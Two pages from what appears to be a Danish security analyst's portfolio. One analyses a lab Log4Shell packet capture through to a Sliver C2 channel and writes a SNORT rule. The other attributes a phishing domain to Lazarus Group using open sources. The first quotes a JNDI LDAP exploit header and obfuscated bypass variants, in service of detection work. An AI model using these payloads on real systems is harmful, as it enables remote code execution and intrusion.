

<file: sager/log4shell.html>
<!DOCTYPE html>
<html lang="da">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sag 02: Log4Shell fra exploit til C2 | Oliver Frost Harboe</title>
<meta name="description" content="Analyse af en pakkefangst fra et Log4Shell-angreb, kortlagt fase for fase fra rekognoscering til etableret C2-kanal, og oversat til en SNORT-detektionsregel.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,400;8..60,500;8..60,600;8..60,700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

<header class="nav">
  <div class="nav-inner">
    <a href="../index.html" class="nav-name">Oliver Frost Harboe</a>
    <ul class="nav-links">
      <li><a class="backlink" href="../index.html#sager">← Alle sager</a></li>
    </ul>
  </div>
</header>

<div class="wrap case-hero">
  <p class="eyebrow">Sag 02 — Netværksundersøgelse</p>
  <h1>Log4Shell fra exploit til C2</h1>
  <div class="case-facts">
    <div><span class="label">Materiale</span><span class="value">Pakkefangst fra lab-miljø</span></div>
    <div><span class="label">Min rolle</span><span class="value">Analyse og detektion</span></div>
    <div><span class="label">Sårbarhed</span><span class="value">CVE-2021-44228</span></div>
    <div><span class="label">Værktøjer</span><span class="value">Wireshark, SNORT</span></div>
  </div>
</div>

<div class="wrap prose">

  <h2>Kort</h2>
  <p>En pakkefangst fra et kompromitteret miljø skulle analyseres. Der var ingen oplysninger om, hvad der var sket, kun rådata. Opgaven var at fastslå hvilken sårbarhed der var udnyttet, kortlægge hele angrebskæden fra første forespørgsel til etableret fjernadgang, og oversætte fundet til en regel, der kan fange angrebet næste gang.</p>
  <p>Kort fortalt lykkedes angrebet. Angriberen kortlagde serveren, udnyttede Log4Shell, fik kode til at køre i hukommelsen og etablerede en vedvarende kanal ud af netværket. Nedenfor er hvordan det kunne aflæses af trafikken.</p>

  <h2>Overblik først</h2>
  <p>Jeg startede i Protocol Hierarchy frem for at filtrere efter noget bestemt. Man ved ikke hvad man leder efter, før man ved hvordan trafikken ser ud.</p>
  <p>Trafikken kørte primært over IPv4 og TCP med lidt HTTP. Det interessante var fordelingen. HTTP udgjorde kun en lille del af TCP-pakkerne, mens en langt større mængde payload lå som uklassificeret "Data". Wireshark kunne ikke genkende protokollen, og det er i sig selv et signal. Legitim trafik plejer at ligne noget.</p>

  <h2>Identifikation af sårbarheden</h2>
  <p>Log4Shell udnytter, at Log4j automatisk evaluerer <code>${...}</code>-udtryk og udfører JNDI-opslag på det, der står indeni. Alt der logges, kan derfor blive eksekveret. Jeg søgte efter <code>${jndi</code> i pakkeindholdet og fik match på en HTTP-header:</p>
  <pre class="code"><code>X-Api-Version: ${jndi:ldap://&lt;intern-ip&gt;:1389/a}</code></pre>
  <p>Det er en direkte indikator. Serveren instrueres i at kontakte en LDAP-server, som angriberen kontrollerer.</p>
  <p>Et payload i trafikken beviser dog kun et forsøg. For at afgøre om det lykkedes, filtrerede jeg på trafikken mod LDAP-porten. Der lå et fuldt TCP-handshake, data fra offerserveren og et LDAP-svar tilbage. Serveren ville kun kontakte den port, hvis Log4j faktisk evaluerede payloaden, så exploitet virkede.</p>

  <h2>Angrebskæden</h2>

  <div class="finding">
    <p class="stepnote">Rekognoscering</p>
    <p>Angriberen sendte en række GET-forespørgsler mod serveren. En forespørgsel mod <code>/api</code> returnerede <code>application/java-vm</code>, hvilket afslørede at serveren var Java-baseret. Det skete før exploitet, og det forklarer det næste valg.</p>
  </div>

  <div class="finding">
    <p class="stepnote">Weaponization og levering</p>
    <p>Payloaden blev placeret i <code>X-Api-Version</code> og sendt med curl. Placeringen er ikke tilfældig. Den følger direkte af rekognosceringen, fordi angriberen på det tidspunkt vidste, at der stod Java bag.</p>
  </div>

  <div class="finding">
    <p class="stepnote">Installation</p>
    <p>I stedet for at lægge en fil på disk leverede angriberen en Java-stager via LDAP-serveren, som hentede en payload direkte i hukommelsen. Da jeg fulgte den relevante TCP-strøm, fremgik felter som <code>sliverpb/sliver.proto</code>, <code>Envelope</code>, <code>Register</code>, <code>BeaconTasks</code>, <code>Hostname</code>, <code>Username</code>, <code>PID</code> og <code>UUID</code>. Det er den metadata, et Sliver-implantat sender ved første registrering.</p>
  </div>

  <div class="finding">
    <p class="stepnote">Command and control</p>
    <p>Derefter en vedvarende TCP-forbindelse på skiftende porte, domineret af ACK-pakker med længde nul i faste intervaller, altså beacon-trafik, afbrudt af PSH/ACK med binær payload der ikke matchede nogen kendt protokol. Sessionerne blev aldrig lukket.</p>
  </div>

  <div class="finding">
    <p class="stepnote">Actions on objectives</p>
    <p>Protobuf-beskederne i strømmen afslørede implantatets kapabiliteter: proceslistning og -terminering, filoverførsel begge veje, kommandoeksekvering, registry-manipulation, port forwarding og pivotering, screenshots og token-manipulation til privilege escalation. Fangsten viser ikke hver enkelt kommando, men den viser, hvad angriberen havde adgang til at gøre.</p>
  </div>

  <h2>Detektion</h2>
  <p>Sidste led var at oversætte fundet til noget, der kan køre. En analyse der kun beskriver et angreb bagudrettet, forhindrer ikke det næste.</p>
  <pre class="code"><code>alert tcp any any -&gt; $HTTP_SERVERS 80 (
  msg:"LOG4SHELL - JNDI LDAP payload i HTTP-header";
  flow:to_server,established;
  content:"${jndi:"; http_header; nocase;
  content:"ldap://"; http_header; nocase;
  classtype:web-application-attack;
  sid:1000001; rev:1;
)</code></pre>

  <h2>Hvad jeg ville gøre anderledes</h2>
  <p><strong>Reglen matcher på den bogstavelige streng.</strong> Det er dens største svaghed. Log4Shell-payloads blev obfuskeret allerede få dage efter offentliggørelsen med varianter som <code>${${lower:j}ndi:</code>, <code>${${::-j}ndi:</code> og Unicode-escapes. Min regel fanger ingen af dem. En robust detektion skal matche på selve <code>${</code>-mønstret kombineret med et opslagsprotokolnavn, eller endnu bedre suppleres med adfærdsdetektion på udgående forbindelser til LDAP-porte fra webservere.</p>
  <p><strong>Reglen dækker kun port 80 og kun HTTP-headere.</strong> Payloaden kan lige så godt ligge i URI, POST-body eller cookies, og applikationer kører på alle mulige porte. <code>$HTTP_PORTS</code> frem for <code>80</code> er minimum.</p>
  <p><strong>Jeg skrev én regel til exploitet og ingen til de efterfølgende faser.</strong> Selve C2-trafikken er faktisk lettere at fange stabilt, fordi beacon-mønstret med faste intervaller og aldrig lukkede sessioner er svært for en angriber at skjule helt. En regel på det havde fanget angrebet, selv hvis exploitet var sluppet forbi.</p>
  <p><strong>Jeg testede aldrig reglen mod normal trafik.</strong> Uden det ved jeg ikke, hvor mange falske positiver den giver. En regel der larmer, bliver slået fra, og så er den værre end ingen regel.</p>

  <div class="case-foot">
    <a class="btn" href="../index.html#sager">← Alle sager</a>
    <a class="btn ghost" href="../index.html#kontakt">Kontakt mig</a>
  </div>

</div>

<footer>
  Oliver Frost Harboe — sidst opdateret august 2026
</footer>

</body>
</html>
</file>


<file: sager/osint-attribuering.html>
<!DOCTYPE html>
<html lang="da">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sag 03: Attribuering af phishing-infrastruktur | Oliver Frost Harboe</title>
<meta name="description" content="OSINT-undersøgelse af et phishing-domæne, fra første indikator gennem passiv DNS til en begrundet attribuering baseret udelukkende på åbne kilder.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,400;8..60,500;8..60,600;8..60,700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

<header class="nav">
  <div class="nav-inner">
    <a href="../index.html" class="nav-name">Oliver Frost Harboe</a>
    <ul class="nav-links">
      <li><a class="backlink" href="../index.html#sager">← Alle sager</a></li>
    </ul>
  </div>
</header>

<div class="wrap case-hero">
  <p class="eyebrow">Sag 03 — OSINT-efterforskning</p>
  <h1>Attribuering af phishing-infrastruktur</h1>
  <div class="case-facts">
    <div><span class="label">Metode</span><span class="value">Infrastrukturpivotering via passiv DNS</span></div>
    <div><span class="label">Kilder</span><span class="value">Udelukkende åbne</span></div>
    <div><span class="label">Værktøjer</span><span class="value">VirusTotal, AlienVault OTX, WHOIS</span></div>
    <div><span class="label">Konklusion</span><span class="value">Statsstøttet aktør, moderat sikkerhed</span></div>
  </div>
</div>

<div class="wrap prose">

  <h2>Kort</h2>
  <p>Et domæne knyttet til en hackingkampagne i 2022 skulle undersøges. Formålet var at fastslå, hvad domænet havde været brugt til, og hvilken aktør der stod bag. Analysen bygger udelukkende på åbne kilder og kan gentages af enhver.</p>

  <h2>Fremgangsmåde</h2>
  <p>Jeg startede bredt og indsnævrede undervejs. Første opslag i VirusTotal viste, at 12 ud af 95 leverandører markerede domænet som ondsindet, primært kategoriseret som phishing og malware. Det etablerer, at domænet er interessant, men siger endnu intet om hvem.</p>
  <p>WHOIS-data var det første reelle spor. Registrantoplysningerne bestod af hash-lignende hex-strenge frem for navne og adresser, og registrantland var angivet som KR. Kombinationen af skjult registrant og koreansk tilknytning gav en retning at arbejde videre i.</p>
  <p>Domænenavnet selv pegede samme vej. Naver er den største sydkoreanske søge- og mailportal, og navnet er konstrueret til at ligne den. Det indsnævrer sandsynligt offer til sydkoreanske brugere.</p>
  <p>Herfra gik jeg til passiv DNS. Domænet havde over tid peget på tre IP-adresser, og en af dem viste sig at være omtalt i offentlige analyser af Naver-relateret phishing. Via den IP fandt jeg et beslægtet domæne, som jeg ikke selv ville have fundet frem til ud fra det oprindelige domæne alene.</p>
  <p>Det domæne blev vendepunktet. Dets passive DNS-historik gav to yderligere IP-adresser, og pivoteringen videre gennem dem afdækkede to domæner, der begge er attribueret offentligt af Google. Det ene i deres analyse af nordkoreanske trusler, det andet i deres opfølgning på en kampagne rettet mod sikkerhedsforskere, hvor aktøren beskrives som statsstøttet.</p>
  <p>Kæden bandt dermed det oprindelige domæne sammen med infrastruktur, der uafhængigt er tilskrevet en nordkoreansk aktør.</p>

  <h2>Vurdering</h2>
  <p>Domænet indgår med rimelig sandsynlighed i en credential-phishing-kampagne udført af Lazarus Group. Vurderingen hviler på tre ben:</p>
  <ul>
    <li>Infrastrukturoverlap gennem passiv DNS til domæner, Google har attribueret.</li>
    <li>Flere sikkerhedsanalyser, der forbinder Naver-spoofede domæner med samme aktør.</li>
    <li>Registreringsmønstret, hvor AlienVault OTX indikerer, at domænet er genereret af en domain generation algorithm.</li>
  </ul>

  <h2>Hvad jeg ville gøre anderledes</h2>
  <p><strong>Jeg afviste ikke den konkurrerende hypotese.</strong> Én kilde koblede domænet til Wizard Spider frem for Lazarus. Jeg lod det spor ligge, fordi hovedparten af beviserne pegede den anden vej. Det er den forkerte håndtering. En konkurrerende hypotese skal afvises aktivt og begrundet, ikke bare vælges fra. Domæner skifter i øvrigt ejer og genbruges, så begge kan i princippet være rigtige på forskellige tidspunkter.</p>
  <p><strong>Jeg konkluderede uden at angive sikkerhedsgrad.</strong> Attribuering bør formuleres med eksplicit konfidensniveau, fordi forskellen på "vurderes med moderat sikkerhed" og "er bekræftet" har konsekvenser for, hvad modtageren gør med analysen.</p>
  <p><strong>De tre kilder, jeg behandlede som uafhængige bekræftelser, er det måske ikke.</strong> Sikkerhedsblogs citerer hinanden, og tre artikler kan bygge på én oprindelig rapport. Det burde jeg have verificeret, før jeg vægtede dem som selvstændig evidens.</p>
